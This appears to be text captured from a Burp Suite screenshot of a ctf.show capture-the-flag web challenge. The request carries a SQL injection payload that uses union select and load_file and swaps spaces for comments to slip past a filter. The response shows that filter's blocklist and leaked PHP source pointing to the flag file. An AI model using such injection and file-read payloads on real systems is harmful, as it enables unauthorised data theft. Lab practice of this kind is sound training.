 1 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: https://575c3815-9baa-4d94-b607-38dee3090
请求
美化 Raw Hex \n
1 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select/**/load_file('/var/www/html/secret.php') HTTP/1.1
2 Host: 575c3815-9baa-4d94-b607-38dee3090d70.challenge.ctf.show
3 Cookie: cf_clearance=
M.jDe6OspUTGIn5a5yaK6SkTJTm12ITCwatRO4zIceg-1714003247-1.0.1.1-yaFUjQiCpkb95gM8.
SURd9RT_r1O9vU1ADcD2IXdlChuTuKViFbmmFuzO9TOptFqfAshtdoR_ytKU87Qirauuw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://575c3815-9baa-4d94-b607-38dee3090d70.challenge.ctf.show/here_1s_your_f1a
g.php?query=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
45 Victor("container", "output");
//登录背景函数
46 $("#entry_name").focus();
47 $(document).keydown(function(event){
48 if(event.keyCode==13){
49 $("#entry_btn").click();
50 }
51 }
);
52 }
);
53 </script>
54 <div style="text-align:center;">
55 </div>
56 <!--
57
if(preg_match('/information_schema\.tables|information_schema\.columns|lines
tring| |polygon/is', $_GET['query'])){
58 die('@A@');
59 }
60 -->
61 </body>
62 </html>
63
64 <script>
alert('<!-- ReadMe -->
65 <?php
66 $url = 'here_1s_your_f1ag.php';
/real_flag_is_here
67 $file = '/tmp/gtf1y';
68 if(trim(@file_get_contents($file)) === 'ctf.show'){
69 echo file_get_contents('/real_flag_is_here');
70 }
')</script>
? 搜索... 0匹配